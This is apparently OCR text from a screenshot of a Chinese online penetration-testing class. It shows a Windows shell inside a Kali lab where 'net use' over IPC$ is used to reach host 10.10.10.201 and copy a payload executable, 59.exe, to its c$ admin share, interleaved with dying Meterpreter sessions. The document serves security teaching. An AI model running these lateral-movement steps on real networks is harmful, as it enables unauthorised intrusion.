 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3
DC.de1ay.com
Shell No. 2
root - File Manager
08:15 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1
Shell No. 2
2020/09/28  16:03    <DIR>          Users
2020/11/04  15:13    <DIR>          Windows
15 File(s)      9,301,359 bytes
10 Dir(s)  21,345,181,696 bytes free
c:\>
c:\>
c:\>net time \\10.10.10.201
net time \\10.10.10.201
Current time at \\10.10.10.201 is 2020/11/4 21:05:26
The command completed successfully.
c:\>net use
net use
New connections will be remembered.
Status       Local     Remote                    Network
OK                     \\10.10.10.201\ipc$       Microsoft Windows Network
The command completed successfully.
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
Overwrite \\10.10.10.201\c$\59.exe? (Yes/No/All): yes
yes
The process cannot access the file because it is being used by another process.
0 file(s) copied.
c:\>[*] 192.168.78.59 - Meterpreter session 6 closed.  Reason: Died
[*] 192.168.78.59 - Meterpreter session 7 closed.  Reason: Died
[*] 192.168.78.59 - Meterpreter session 11 closed.  Reason: Died
[*] 192.168.78.59 - Meterpreter session 10 closed.  Reason: Died
c:\>copy c:\windows\temp\59.exe \\10.10.10.201\c$
copy c:\windows\temp\59.exe \\10.10.10.201\c$
1 file(s) copied.
c:\>
讨论区
成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
发送
资源监控
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.